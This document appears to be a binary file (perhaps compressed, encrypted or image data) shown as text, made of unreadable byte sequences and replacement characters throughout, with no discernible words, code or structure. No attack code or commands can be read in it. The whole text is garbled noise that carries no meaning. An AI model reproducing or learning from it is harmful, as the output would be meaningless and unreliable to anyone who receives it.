Y��Cw�aw��⵽���ޛ��ҟ���Y�&1	H|$�M���\'4�
��,���c�������ɍ��3���\��iU����en1e `��T� l�b���Waum5��+Ֆf�$`� ���Ơ9�h	\lw�bA9��;��y�v���`W����@!�ˆ�x������̛���In��H����ȍ���Dހ�����ٲ��,�� �kX�3��h�o}��h�z���.
��������Qτ�L�y���wڅi��Ȋ}��b�����ˈ�h��8�y:��,¬
�K
�u?�
8����Rێ��R+�����m��PЯn���Tm�����\��٘��ק��m��`��
	���]����א�f���^�uɅy�����6ڈ�(��}������J�/ޱ�Hȱ
�����x���  ��8��x��(-�>o����@�.�\�����������*�h������+�_���~��*��� U���ɺ��������/w�a_�a�d����;}��(�ȸ��؈����x�&��! ����(���͍�������ܞ�F������������R(�q�p��mi�9�
U\����Pp��h��^� ���
�X����Nkמ{a��|�����x�Ĉ�Ș)��И����� ���舷�L��ȍ����(��~��h��H�=�����ٝ�ϛ�?�}��-���ȍ<��;��,=\���î����X�]Pw��y��{x�x��(�����y��Z������*1�̀]
�^�&L��(�����8���� �� ������(�����ȍ��ղ��;ϝ��1��_�Vm�bk���9�G戴�Ȏ*���:��ë����n��� .�Ǭ���ٛ��(刈��9��{��".����M�Ԉ��8��������k���3�)0�ܸ�L�����Mn��(��ܢh��N�A�	�	�������� (	�Ⅲ�<:��jw�U�+��쬣z�
�Cz�H�����X�	��N���N�Q !�׬�Oˀ�8-ǏӲ�����t[��J��P����.h��m�R���8���Һ��h�����(�'��_� ��р�!��ˢ	�0(��������˭
�U������,Ϻ���BlM��؜rɅ���{��ڈc�߀���8��8�y ��Ȫ�H�y�:[�����Ѩ�?�{��(�x؃����(���.��� �1��iw	=,+l����ʾ	���d]�R!>�>x��"'�-LL��ٔ��"-Ȉ �8ԫ��hΟ���X�H��`�����K∰�����x��ȍH$����(���?o�MX��-*R"����R�ڭo�ҙ!��!Ȍ��#&C �@��z�y�'�b�/�p2�������y��x��X��8�X=�〭����ψu���þ=���9!��--$�x���%B�:�X)�.��菒��M��� ���ܽ��w�	�9�2X�������j�mi�3�c���<z�(<{"�K��C������
�"��M���>��8���<��������H��s2|���9����x�����ȏ�3��/�#$�C?����x�<:��k#0�����K�����r��"��Ө�1�{;����:�y�榺2�/�`�'Kَz2e��Ν�ڹڇ�e^-�s��33t���X�����S�;=�b(�>��x�՘%�Έ���
X$��K�sw9�>?��:�،��	ksK�>%�=*`��M8Ō[��/��z�7����lR��ڬ�H����c�2m�'�����-Hd���x<K��^�8��I3|�ӭ��{�����������J����،�䌲���??_)��KUc? $��(��Lk�L�<����K?*W��R��o	�\����Ҩ��h�a�ˌ��!ּ?�,������$,C���Ă&+��l��)"�8q�I?3D x�]�pj���j���ʸ��،�8鬃w%\35���TC?@@�H�d:�N���x�7x�����d��Y�q��3��<�B0B�2
a�˳�<�� M~&T
������B�'7�sp��^��ȯ8(3�43B����|��1���y����븏�Ȉ����x�Z�o4�r5�u[@L������0�$�����׮7����(�����+eS�7����‬�M"��j&��ʨ�l����=���i��5�����X�z1���Z�t��Ā�����(�
w�����؊Q4��8K���
�5��Q @�F�D��@e���0��>���!���؉3��E�5�M?�rBc�,(
ݮ̠H���̤��%��,�۝��_S����│y�������>T���#4����'K�R�ȈʈKltQ��?�[ �Kʥ\�hE��,�l��������!h�������/G����S��m2S��<AE��슍�T��CAa��oOFńs�����Ԍ��,��艋xWʑwX�W�V�&I�M�����8P�xY]����l\��5�h9R�5E��82�\�8��c�_�NJ\�D\ 4(��]������*t�F/]�.��i�&+�®yҮ�0#��Ȉo	!X�T�U�n؍'E�W�武�ݼ��������˥�3Vu_SEs��a��4}��F���ڳ��1S��W�X)D/
��#��ۦ\�H%�xWw�h�􀅞h�����L�޴|h�fn��7T�o��o�6#�X����.�e��Y҄,�MR�w�����R,�����َ1 �и�.���ư6D23-��O�Vw�=�����.a��b����[mt5 䏨(�h�m��m�ގ�h��&Z�
X�9h*�(�R]���Ŕ�3
dA���خ�
Gvd�����.�uSdXO�X�`�oe׮�j�f(�
؜���X��#���Ƿ��XU��g�3{����y���a����a%b������xJ�}%�����菗8��D��ƪ�ꉢ%��Rٟ4xcX���dql]0�wzוo�!�Uz32�!� ������E憢�H%t�i�Wf���S�`�(N���!����.�ED��k(=�ӱ��<��ț�3������S)�e�,x��t���x��X��x۲H˽b;�K�r�z�ѬG���{�d����̬��d!��{ampz��wM�à�q����o�������
�
�����������������&�=?�&&8��������� N�;��wFE��������������W�ڷ՞Р����c�
��xy��zx��݃�v�����
L���B�08(��R�@�	�	�\�,+O��:�{�L������	�d�=��;����j[!/G���b�����z]@����"��^#��q��hG
�݄��xoȁ����H�S>Y,�`~m��l�����37dT���ִp��|��ɚ2J�İ�Wt���?�kOG��:p�Z�A����H9iL���B�\��w����4�B3?gWH���IZΕΑb8K&��s�h�'<�hr��!��5�����@vy��>���S-C���2T}Y����)���L���L�킑�Q��n�
�\]��A�	�`x;��|Q �����Y��,<����8F��P܍�:�S����Ȏ�l�yO������tzO��ո^����U�a\ފ������b)-��B�x�{��V�i����H�J��8��	d�������ɐ���Xw�
�H��c�L�ά@����.�,���̱���в������8N��َ(�<)�����z5/��W��-�6�H���y���$��!}��E�ؒ�	���ye?�T1B��fAc��J����*�
��P�ˢ:C ��!.���/a�
┴�"�XP���`_M$��$y������?�tϑ�!M��l]�����G$?e�ŸY����LB�\���ѯ�C���>X1#�H�E��bg$v�g��Qw��l��F����a �;�8�����b{�!�|8!ҫ�݀lL�o%?$���T�+ $��zN��xJ#۬��z��3���֛ͷ��յ��� ��-ͣEX5����Yû)��q}i��O��5Z3�ˬ�No�������(��Q�IL������&r~��4�#��8~T�l�WrψOa�Ο������`�Ɍ�>4D���D�31`��_�сu|�����0[5ػ��$S�E|\��J�e.��Ew�ʏ,ʜ�G����(P���)��I{��'�n��[��� ��ȯU�*��Z9� ��XI�Bh"��ɏ�t��Y�X�
�Z�\� C�h��B��v�2o耕�HbH_�����{|2F����+�8�%qfד��-�������)�o�ǩ��\3l� Yn���I�@A�֪����&�?�ϔ9�2�-��X
�,z��h*=ގ��vg��d݁�9��-�P
�ɖ�	@㒳Иϱ�۫X�_d�ύA+�w1��0� ��V��>���c��)z����d�
pC���AN@���L�lA�r[���i@��z��L�t^���
�z)m� �C 4��Rjj�2 ��ma��
A��O���'�k�	�!՛�bղp)�����S��A��gѳ�I�Y���ă`���Q ��: l�/R���h(iL�w�b���K�\�Z���Nj����#$:G��2١E$�|0�I���'|�o�RϸJ��.�����&�Ih�wP�O!�A2��%i��z�.��!�����-���%���Ì���h�A]U�ȏa{m�/������" �hY��e�z(E^��8*�F4π3Z��n�z
!+�{�F����$��%�ͬ�%�� G&�{!������R�j<"Eg~����,d�p�#�<��)W��ٷUf
�BG���Y�����)1�4*��[=h���N�N��J��N�>y20�p����>;m+��T����KG�j��\�����7��w�8������1�B�����)WB������B�T#��p0�}����I�bKM�$��0���B���	�u��j5pG��F�"[�e|�B��{�l���qZ�c硹�����ʝ9t��~µ�f�
Y�QD�>cDX4��ë�0X�xD��,8y����R�4jm}��k��	Q���@J�w���h��#�ʜ���-'�xs�P�rT�RW�),���#@%�62A��YV �8��^�9�^R���S�w���X�Ұ���#߱���
�8�+fj�7���u����R��l�Z�z=ev���'S���?D��
��J[�E��Y���	��ه�Vm�����t�=}?4�+�ے�S�۰�Ǩncξ�* ����I;ٿ~���L;��*��'�@��y���2Z�
�e�F�*�o�=Z<��wZ7	K]F�mΔh�;X2��<W&NWX�f|"��ժZ.U��C�B�ᕗf}'E��5Ny���R�@5S�IѨw��6,}�R��rNl��W�W���(��8�9�P3��G������{�*#[����|j���n�!��V�G� ���g�~"�_dg&��ာ�=����+������y��������X��(�D	�i�$��w���i��Y�2��Q���	�������i���)�b���
߮X�]	�(ߤު���?�t��*���К�"��������_�E���Hѳ>�����P�~]���П���8����v=w�zް<m�d�´_��H��p�Uج���5��������	�Fh�R��&(��
�4���/�y���]�.�4\�m�����u���|��<O����P�����p�|L�N�@��J�����8��P8h;ݖ��C�*��A�ެȖ����y���ޱ�,��]�?�M*���/���`J�Ÿ0��߾�=�LȎ��8�	����H��|��v���_���.i������n����K��	�I�6����Xw	C�������^�B)��؂+���� ��Ȟ�{
�ў�|�Y���Ȉ�(������͊�yx���(�4��OȄ��� ��4�ဎ?��~��nۮ���@������	����	2 �M�˄�6P����(�������-�0*���J,�@����٧@�W�њ�X�y�rۦȑ��f��r��ő��v��q�ϒ���������m~�p]��h0���Q����%��k�w����B��z`��������� �@������Y�7�m
�AH�8l��hA�/��4.����Aт����������	.��1�(������H�n����A�!�^/�������Q�y��^уP�����X����o |��*��*�ߦ:��C�������b���|�]=�����������Ȕ�y�.�@��h���鷩�Yq�mO)QI:���2�
�����"�"��w+��������+��ˋ!���@�Ȣ�O����Y�_�,���",��-�����R��<��Ƞ����j������1�*��a�.mA�m*��� ���+��M��qm֍��)��晀���?� �R���=Zx����+��9-����c?�]I��x�C���2 Vi����(�,������ �ȍ�/��+B�{���.�f�����ڈ?a'v�$��(�",�x���@Y���H��X�J�k�wCQ��
�Ԣ��r��9���q��`���B����A.  �M�L�~�ǴB�9�:0�I�8ܿ�� ��<舀�8Ny�����zN�&\���H���� ʊ�[�����~�HVb!���ELŁo*�a�b ��诚MK��"�B����#�
�'@+�0�L���B���r��y���8����1�1�8�i;�_�}$ۣ�F���j�I�Ȗ���ñ�$غN*!���3 �q!�>��/�w�.�*�Q^�����~ܰ]�Q��y���g�.���ǥ�	(���11<?,=8�a ���&������7����8����J�C12kA��0�R��=�Y��3����/H ߳��y�տ�A4�����ۑ	I��
3���������D�\�Q� ��(�_0j� �2�8�8���H�L8&L��x���7��L�x�|�����B���o�����U�>���q�13t/�r�?�I�~����6�w�	���'@S�
� .�V���Qŕ�Pn�P����� 4���,��K��<��NB,�C���ؔ��x��s�v��>��]�9�C7�㇟���T9�4�\M�"�tH�l?���*��o����܎�NV�'c��0O�_�+��2�@�@��8�i����
$g�Ӊ�����ƈ�-؈$�{x�G��n9�y�ܹH�s����r�&�;`1���:d?���T�qX�L󕿾E{�KD���z�_��Mt�#�w@��I2D��SX�31,����I��b��8��x�Tt��x�R[�
ټT���9w�ԡ�&���t���KB`�N���r:y��q�5�Դt:���������`G��m>NG�1kX�%5;�j/�Uɸ��3Ym�6�KO��31F2��(K�AZ��[������Z�Bv�r;��/�@H[>�>���)OB̕+}4"'�'��E���_^P���] ��	N�+94At�8�]�'��^ज़>0^�bDˈ��w@��u�W�Ƃ�;]������$mC�h��9���F��-�	�2�M;O���.�?��҇���<�g��uʀj�J�^������GP���i]cr���S�� =��8\0��奁F$SD�$���⌰����A�8T�K��p���_L�2cY����x��)�VI��|A,[*�ܐy:�H*�����V��Vm�Rp�+���s����lX�р��ˎEX���Ywa��h���$�u�Fh����E����$��w��8S����g���%� ǿj�ub{��̲���ɱ��*��λ*�t���z�p�V.@X����J_��n�����UV��S_��a;�6�Ꮖ�F/,hD�CSR8m��<���!_�z���6�qy��~n�������H��X�b%u�����^���7��,cX,eV�k�L�ܻ�j����Q���e߅#X���D��KKh0�b�PmDU@����舍smXD_���)h�5�T�Wx�W�'�w��j�� ��%�����ڋ��9nU-��h��_�e$#�R֩����W�	�Y����2_][�G����wEJ��gr	�f���[���������톊��exn:�ꀐ�~ܬ~2�Ĉ�ƫ�U�0�8����[ڲ�D`���^����%�f�a�tR�O% R��'r��q�,n	�|`�c��K�_舌��iL��>z���},�r��<�׈�����+���~๲�(�C���y0w��z���PLh``FkM���ce����.Q�e���wJ/�q�6eY�K��Z����N2_��i����8��X��9r_�~K�
�Y�P�:���������� �������( ��������- �# ��8#>'���!,����
Ġ�M��A��F��Y��� �� S)VWhijklmno`ab�i��˨ �j}}��������Jɘ���jI;*� ���ܑ	
L��w����(����Ԉ�̃���@���-C�B��������O#!�8ֽR�_��!�=�m{���Ș���Q;���~�_^��>$Q;�Y	�W�?�%�pgǷ������XȖ� ��-������,�ʌ��薢������0�Y�-CGᡱZ����&6�u+#ߠ�4��
 ����̽1d�ݺ1�����_�]&=Y>1{oX+���e2������G��^���H��tqi,E������yO�0��wLZ:�Ą:����������Ό R�������Y���0�P��0u����u�T�
�� ����D�*��N�kn$핱�U�u�߀s��ɷt�X�%�̆�0���>Y�V����hlh�ԤX���z��=��V�`�9T.ä#�:��:��4� ��5�*�.�����_���Z `*��G�x��F�R����<X���|��ɋ�솔���~Ŋ$v����L2ͪ��im�H���Y��'b�Z�λ.P�w�����VQ���Aj��2ޓ��`� ��*���9ݼ\�[)��[`2d>#^��M�߰��[�.�O��zS�ɶlO�Ru�̫(P�"��-#LR���J�����綠:�8�麛:BV��:=ۥ#|L�B'� �ٍ{�����1@	&2f��|2��o�, ���{�J��xF�Vhٌ����u	N�iIՆ���	���נ��I�Ӹ9BL4�:��H�^��M��M��d��)�ë;��;;A�T�w��j
#�G���X����������!�xj{��|X+�,� ?ɏ��
π�!Vԛ�8�ˁ�yQ�%\��m��8HL�Ը)U�l5ML��ۍ�&�6�n�B�p�̽f�k?`��5�������ܽ_L�A�oȏ2Y�xj�իR9H^!��o[�p����P��얆(������vxJ�i��HR�IB���T}0�#Dd��+�hvΣz�)�K"̫lۺ����s̩�؄��7H׫p1�� w�J��� H��y��̌��)��D���ˏd�x�%�i���Ɉ�Ix�	�̋����vi���I���� ���X���m)�,���h
�?�(�/����:����&�W�\?.��y��[A�1$���Cj���ijx���4����H�rz�Ґ7�������:��<��}o��(ʀ�3�v���L�vH�t&S�D̲K��ۈ�Z�>H
4�«qZ$n�9������m�A�攫Q���ߺ
j�hX��I)�R8N��w<�n*�٬�.�nRj�0�D2���c�퇀��ΰ��ܨ�ک����f��	������_��
������ي���4���X�������$�ʂ��ް䊂�����O$�b0�)��"�����nzT�1p�R���pK�5�]��� ������h/{ࡿ!�қ������2&���J��
Xo��S����B0B�^�:�N?��G����8���a���'/9�)C
š�h�`�%�͌wԳ&2�&F�C�f�U����z��鋃=dL��}hF��h���	-�Eʞ�X��^���S+[�&������>�����؁~C�� A��2 �Ω���=� @�0����,A��X���QBB�v/T�
�p��S���?2��\�N����!_��@��i��(
���[�@���@��H�[z</�ć�8���	ߩ�Vv�hG�0 ��T��`�Y�Ҹį��:�
��������jF4L����'��` �w����-�oRj�D`�OpYX�U�L��]U�O
u����������
��ȍ�w���@ĕ	����G�x��Ȉs�L���; В��0�����%*�&�o�	l��8�Κh���F��u4Fa�LL�&E6	�n�r��+�E���m ��~	��މ�(
������|ψ��j���N���8	��H9j���hc�͎�8pڛ�5T$=�hrl��#����H_6���f��u^S9��0������E�9*�UfwG@�)H�X��P���X��v���Ȇ�0k�t�hh��@rH9��掎���ˑ�Xx�P����8��D�Ȕ������J����	e�+m7�O�.z̬��V�������Y�2��q;艃)xɪ�W ���O|�5Iz�i��p�v8��8܎��	���x���e���u�����O
�Ƌ���PL�v]���q˟��T�4��m	l�$��X|"x������<��fT��fB3W��p�n����wH��d��J�+w��x��h��(��)������ܘ�9�����e��%�� ����2�����̓Ǽ��� ����� 8��;��Z�ہ��I�S/�)���Ԇn���������m_�٠N� x�Đ������}�)������_�hH��è�Ȏ��`���Y��ͨ�����ȍ栋���x�&���?����Y:�SK��(���� �6I�cl��
�x�O��=��麉L�;�&��h�����̅�w��(�
n��e/��0o��Wؖ ��߀�^9�8;���8��H������舂h��ߎ���8��ЌѨ��8��H��h�j�����X�������p��ϒ� nP�ƽ��� ���n�.�����ρː�8��I��y�@��z���(�݈ȩ����`$���ЇP0�q��K�V}�Xl��ȏ�8�#��ȍ�h����ɮ��h�ѵ-�F`���h��x�8���+��;�P��� 0�f�w�Ǭ����aj���썚�J�_��L���L��x�&��/��R�����A�����)XÚ�l���i�P���|��p�8kĩ�����ؖ����(��،�Ꮹ���T,⠐�舶��8����{����
a;Ƌ��6ɱ%ꘘܝ��^�jX�	���iΎ]�����~k?���i�c���Vȩ��J�j��Q��!�������� ��x��h��H��؎�(��x�+��X
iⰏa�����Z�w�-.)�(��f� ���+� ~�ə��&p��A��y���ޛ����O�ѠB�j����"���٬���*z�Ty�0���8��8/����I �x�*o�(��x�Ш�� �A����[��븏s���Bo�7�$��2y��[��j�'(o8����ԭ�3a����M�) ,��=�r�C����e_���*H���*���a���άV}*{~����(�����YL�m9��x��x���w��8瀘���.�����/g{�r�	�H�Iy��텘����.�B������.(��;��k�Ȥ����$)������Q(��A� �R��X%�x��r/R�����z�����{^����2�+Ro�IP�����(����x��p�*~���⣸�����8���a�T^�Mo��M�������.8a�`�G.����j�h.(�Y"��U(�)x��(�Q"%�b%j�&՜�h؏�� dw���茲(��(�x���x�Ƹ�����Q��8���#?�`n��>��,�͈���0�������$�ɪ��ͨ�/3҂8�;���1�:����.����9��X2�չ%$a�Vx��x��c;Rr%�"���<7\�̓������:*�-')o�Y���Ѐ�"��x<�h�}���,�����w"�2s #/З(��h/���������[��;℮�͂�ȕ��Xҙ�r��DB">��D��;�i0���w��>/s�#1hb%�s1(�8P�P�����'��)(����y���p����i�;�ø��>{x�r��8�Ш��h�K߀.ͣhIB�\�)��->�?Ss޽C9&�XR?v�.�N��B:6dS�k��0��z�K�*~s��711t�<Sr7���o22yj��Q6X��Ҍ��XH�p����s>�h��T�7@�ᄊvr�ʘh���$F�98��>�#<��2ٚ�]�V�4����pK����^��Lu!w��䝒�K|C�Sb'ؤM�Mޔ<�t�mr�V�H��x��y���d��I,��h��t�1ӎ����H�ƈJ�؎BDD�H�X�Ad<�������u	�iO^��{��� @�	9{��p5�:��L�:!J�Z.d�޲���ҍ�b;7�s�"T%�SB$ ��(xγ�4�&�H0�6�8�.���O�(�Rq��(��D����H��T��u'܈'�3�<���B���6��:��� �R����O�#��K$���%W���$wҧ�y�)Un�G�.G�CG�(1RrG��X��X�u������]��8@3;t�䡙 X��a*N=Z,��4�H���yb����H;:�r��h��x��H����Q�|�
�
����PC[��#��\���"A����t���?H�$F��	.������]#;�M (B<EB�e��e�72��z��nȿZ^�<��,b����h_v��r��D�13�y?4�u3G��X�⋛�E�[6jO�#J��?;�Mw@�
�T�������G*I�{���vug�@3����M3�P����M3US�\� xS'���8�ܠ��}��Q��<TZa���Zø��EH�Վ���h�����>�84�_'�Ȉ*l�	���h��z��5;��;25��B]��X����9p��Q�jO����2���X�UG�nt�& *h�f͜���3��Žp�����Y���T<�W���
�r�P���tj �G4����h�ʘ��Dkw��Ș�c%�8} ��w���@��Kt���ٕ���=�� ��)+�:W�;J���f��FS1e%�i�i 8nV��҃����,��&C�l��#��%`�8H���f�Z$��X_�4`qI��a ��%�����Á�d�p�g�#�0<���b��z �Ѷ�.�[o��t�;���8E�=��!�i26c��d8iL��]�ebFEd[!��S��,x�D_�UL���(����H A�Ƙ�WFP��q�;�ٿ�;���CH?"8�a��j�L?؂ �w�0�}�Ȏz�¯{�t�A�)����TL��*$�*0}����x��6�mhx��#*�H�'T[��������vCD&�����HH�x�,~�J ��ȍ먗��fHZ��(8-�R�$��A��:P6�R[���JȦ5����G�ƕxHF�:bĬx)��KA���G}0&7���짆\����~;�����Au�00C�_<�ڌjQ3�����x��84�Վ��,�Ȉ�+p#5�|x��@i)����LȃB��#8w�0���ٜ}q�
&�Q�}w���
��  �����嘘 ��
��-./ !"#$%&'
���;���!˨������� ����Η܎�������ܺ炢�����������ʏ�'�
��Ӭ������ݠ��Ȥ@x�\�C��v����v͜���Ҟ��X.����Uh����СL%��&��
n,��v�z�"���"�I��< Y+!�8��Ç��2��툐
�K
��>�Mw&Ս��������t�x�Ǝ��t�Xɍ���v�y�*òށ\��OU?��	j��ݘ=�i��Ď���⭛��w���a.��d0�����R$��\͂�&�\�9gT�9��o/�@+bl�!{oX+���I[��6�ѥ�fK]��?���^�q��	NOA���V@(z�L���t�ϯh݁������S��Ѷ�uK���pA��n�~O�-�)R��h��4!�����~Ë�N�VۢA�xw�$m+�Z��l�M��
�C��t�������U�����U�qN��l(ȑ���M���ן�t�܁��Z��X{��M=Yh�l��~����0�R)����0ҝ漾ک6�~���.�Z�á��T��O���4x����*A#'��c$<v鬤����@�x����� $�:k�#ęW ،���x���x	�������y�����3z����ڠ�"a\������а�̚���͞M����j�w
���5�(2�:��%|a�PY�ݤ�!�,r
���$=.$z�?�Z����a�����L�JU�n������ߢ 1	�K8��=�lh�à(ˎ��n�/p.������~�6�^X������.�:`
�DR����g���Z�
PA&VEL�.�4��ݬL��a��@���:zB�� ���@� ��PT��Ŋ���C��A��|��D���_�s	�=G)��t����*C#���ﵐ��ɓ|� w�
���R��,����4���l�`�B���k3��V�l5?�D�wiw��&kl �Bm��%r���L����ۂ�����xI�:�2�#�W�^����DI��pH����x)��[��p�"yi�
�Jx����J�H��鹜<g�ʓSvX�=��lD�E��<����@ᐽ �!��
�J ����N�	�i��	�����!7����8�����Мؘ��	��@O��ȋ��,��(O`0k��Ȅ�"k#�)�w6��,|����a�����Ȏ�8C��� �k��)K����j�����	��xkӬ@H����sD��\/X�٪����jM1�*��	�	�����P#[�?1EG�V<���:����tsKwĀH�2۝��(�����酸�H�����p�
\��P؂��(��l�Ȩ��d����6*A���� C��a���x�ƈ	�xˏ�@�Kp
����*�CE掘��.�q��6"ߵ��/�������Ѭ�DLw� "H���9�)"pT�)���j������!"�(k�O�G�0(���l�jQ�lm��XH�ba����vC����p}���ˁ�������#8���yH��X�I�L�(�Y&�)*�ʎ<���@o���8�v��衉�P������i��9� "�Ȉ��M�SG����r���s�+2o5�i�G�T� ʵ��~�\�&s�� y��H�Ύ��&�e��nP��2�H���	�Ub�;p'��x���ɀw��� ɴwiÈ�|H'�e����_���(�$'v�i�����H�&I�Қ;���ڱȃ��K��Í��ʎ��L��I���%�Q�}�l��L���ث|:_��q�O����;'��!BE�I�9(����Z,n3A)[���Lq�"Ls��x����$\��>�� �+��艃�K�`�%�p��x��0�^ۋ���K�߆lȆ
\�I!��JԊ�\:i���ގ�O��Q!�R�����^*��L
��k����0�̥��w�T ���)��������.�Ùʔߘ�#��Y�?�B�p���ϙ9-r"Ns9vu�E��;�PO���Ԅ�c����ɊK7� �88W��x�v�� ؈w�%���Ȩuю�@&��OC8	����ʣɍi#�����S��ꈥ�:�M��q���K���$M�j�Gp������  �DZ�"��� 8���]��X Eɠ������M⛪��Z�H�0�C�BI����V|&m�b�m��1Z݋���J�w&H�����̩�A	�Ẁ��X��pǏ~�˨e���sɆmu�U?����ňf����䨋��H�yXy��! U��8���ԍ��q�hB�	��0񡀨KW8☖L�' P2��`m{�L�ǔ��ؤ~�*�}LcR��&�%6�m&��!���|�C-���	�Fbf�T�f?���o���h�X��pC��x)؈	��𚨊�h׬��}]����X��o�����H��(�ڸ������x���򓼄C
���w���*��iH�A��Չ�
ȏ=o�?��6�&]�9���=�������
�Þ݇���o��H�\/�^�����ܐ��{�����X�n���	�����Ȁ�����x�����>ץx�v��阎�O����O������
���M����	�v}�
���hv�����
y����x��
-��۪��X�i(
Dj�/�}���P��p��*�&h��@����-*�/I���.��O��j�^��Y[N�&��"8������	w��H����E���؎���q�����������P(��*x��X�b� �X��hץ���8�v߈�`������ �v���h�9��5H��Mh�F��*��h	�, ��p�������'������������ lڠ	�Y�(���;��1�Mp�h�׀�غA������u��Y���-��������X���G`׊���Ȍ�1�X �b��*���}P��P�Gߛ���h��̨�ҡ���o�� w�x��댎���%+�#+���a�9��Y(˹��8��� ���>�= ��·�����!Q�$��%���y8D}���n_��?�x/�H޿��s���Ƚ���	\�<�&x���������������`l�̘�����̨�i�q���i��h��O���p�\g�����q¤}ɗ��Mj�
��q�!�+ɕ!�O��Ϲ�&l��x�_�k����Qː�� �.���Q��*��*��:!w��_�Wލ������ќi>���y����߭�p�ylު�����[p^Zq���z!�����|@��� � ���-�a�������	���m�x��1�uq�i)��2����8���Ȉ��<>��r�2�4�������A�\��,��|�&�*T��-z!�:�Q������~*�x�Ѐ�?���	,�K!�� {�	��r����.�G������|�y���q,X�wO�FB�s�����g�.)��?����Q�`ja׶h
� �1�4x�1����	����/(���� 0� ���������8�`�)/����Ҩ�	�y{��e�Z����Ș�K*���{��蜔Y��("#������ H� p��l� ���8����q� `�
�@�%��%]r�r<�-�p�_����f$v+��"��b�Z�� &�q�&g��ʸ����Љ� ow��I�/8��� �󙨌���s�ʈ�����)�X�è�!�91��̀�]�o�:*�x1X9����+�#���++H;.H��(�:rWx�s
Ȍp��v���p`�@�A-g �z��G� 7�4FQ �ԡ�hH��A�
	l���O5��j>�I.;.������M8 �������*�vR
�8;�
8���1������h�)�����	��<�lz����Ӛ9��N�����c1��w�1J�d�l˫�d��L����H�'�+��Ǹ�� <�>Y��v�PQ${Y�a#�AXa�)MBZq ��Vq�x5Ɣ�	|�T1>�b%���޳	��0����x��(�M��27�rlȏ�ȏ�����0K�놔��8��x���)x�v��TI��ӝ3A�8�J�`J*�B,�I^w�:�����1#��ǘ�>�A��4	o���L?� m�œ�b%}AD3$	P��b�6���"wD�������t�NdC�	��nJҮ��x�wN���҂9K
����� ]���H��R��x��舰x��]�Ab�14XA(tX�C)+�Y�k���'�K%K-8�	|��&X�D��D������C<`��S4�(Xs�P,�?d��҈R3,���`B� �� � T���	�)���
y0)/O���*F~���7b4��?���?��8H�@ڈ�,��x�w�O�\��%X�3I�UwX}I�J��Yh���7i��*����$�,;�=����]�=�`���Z��[ע���Mo<a�[��E�xpLTr>�L�M��>HQX��!�\�/����Ȼdӎ	����K{�{s�w�ѓn��FB����t�љ@�h�<.�c/=�ˎs�LH���؎�l��K�n�����w�Wa�1�(_p%_�A$A���uA���Ȏ����AP۱Y��d�6��Eۤ[R1 l�-�cJ3q`=ѲR��w��M����#O�D��`�L��?,`�\�mr��x��i�J�����8�F�����/�B?��(�������e
��G�d�"H�tU��󼬌�q�🊋�����(n5obh��dV�ڽyX�9�W�CXDI�Do��9�������*W�{P7��o����XZ!�7�4)x�@B��FM�$Ld-�b=z�4����4P�ȥ5{�k~�����Ǩ��v��� �lh����wN�q3���/�'!`.��w)	�G!(m}8�C����X���o°�W�
��fi�o���`���FXp�`�FI��
�.B�M ��"ƀ&C�s,�6s��[ �q ��c!I�j�/&w�$VAR��C'��X��%�a*���W(%wݽ����T�����������5� =�I�^���o�a�/Af?u#�,p��]H�,U#H0RE�
D�̈׸��	����xG؎����T�
��gV�gy�o��obXsf�9�Wy�`��J)_?w��AgfL��kw�4xQy��$����>i�o�H#x��������LB�=��k�wK�']b$���M���>��x���.�2:��g�	����Fd4�ѩ�N�:�!}���@�T������x@ЇX���h	K�~�qE��~k�ok�j�o��f��#/I��0 g�����`֜�!�Ni����a�xwC���

�����̍��������������)���# �"�
���w�2���#����O�������XY�GZ
��X���Z�]WZ�Vh��Σ�aWΗ�
�X�
�lZ����t{���j�pjKO����tI�����hpy�L��n�K��
O������I=��.��(�É��N���H��Ռ�0xo��T���I��Ҍ��\ [-Y >9��"�"W�i��#� J4���߬�L�J�b�� ��N�D��%j�)	���t���Ό��!�a�8?�i������Z�7>ĉFD����rȋw�%�޾��tI��?ɗL�hG��=�S��`Խ�H5	 �g�QXvY���ھĀy�E�����xxʌ:w���������E�w4/� CF����P�H
����ɓΩ	���͋]�ǥ�����}h䘄*]��񭀢��+��Z$���:�Z���@�H��ɚ�*�(��@Ј�6��Қ��+�?�j֥@iτ���R� ���������8m�G��[S�`��L�K��L�~ �E���H��|�������wh)ؽ�?J�9�������%.�£9�
�gɢX��pW��8W��09H���( ���E�ر� ܕ��i#���)��~i��ʫj�	*��.���l�*�*���� ʁ�?@-d���NP�*t���%��@���hO�V���
�q��2��l�Q�bpNӳ�����\��zK����_����I��LX��h�����4
L�{INj���^���>o��fš ��Po�*(�/�<�b�-��b���{���4�|�8wJ��%�p9L�H���賊��Գ�?���օ4���Pߥ��CB��΁��^ ;m�:#���^
0�pl�]8	B��۽|����?I�S��x�.�b����C+��sty��Y���� K���Հ ��U��,��`DI��t9*d-���g��[���L�bNE��
�G����G�}>X��wΦ�%�{S��|�p)K&�!5>����J�:��u�_-�܊���1:��[]?d���I��x��H⸸w�X�v8&�P)	�2Ų^9I��a�sNm����p��M��O"	f�ؕ�3PbD)2�Fo	�n���f�Y��-��Ј��@��
Z!��CsKz�4��iX��X�HM���]��&
��� �>M �����Js$�>�
�KJL�h�O捘ԥ(ӎ8N��Ȏ��芍	�������-y?�8�
�傿�$p��o��j���˖v��I�O���*�l
F��x����Q[�(ɕN)f�$��cv|	o�,�PwpP�^���:��ژ�x������*�+�,�����9p4��i������f� �l��%*Xݘ)Wj�~��>#����{�$�xG�̀��HpO5X��P��(	�p���,����Yt����گ#	���«šj�~���H�:���8�y��SOH��n����<��d�K���TM��.&h�� �g(��M��L���ޮ��hL�
PG��(ѕ͘�!*zLᨡ��Ռ�j��g�m��8ߣ&ț�w��C��x"��cتD�6��E�I�Z�:�����x������+p��ptȈ���,�ݡ��x �v���e��� ��Z��5@�t�����6[�������z����䘞Ӏ��A\^�h
��ܳ*�U����A*��fL�����	ىi5g��x��X��p�i^5й@����+٣��X�"H���<��wY�弞1�8�3jH�}������W�����^�p�ȁ�h�Z@�%=�Ǝ��6��V(���w�0\ӽ���a�&�F�w虲qh��@H�#��*�r�ާ@���b��j�B�>s��e��B��c�h����[ȃ�H�IW��瘕�x՟l(��`��k�tƼ��� �0��f
G���h($�l�%��؍l�8�YG&	=��e�U]��{�$NB����-���R�����-{ᘳMOHP�����XQP�����A:�0��&�֛ �J�n����kzVo�\���v8���9
 ��C-�w)1M��؞?OgX��	c�8�4*��>�i*J����
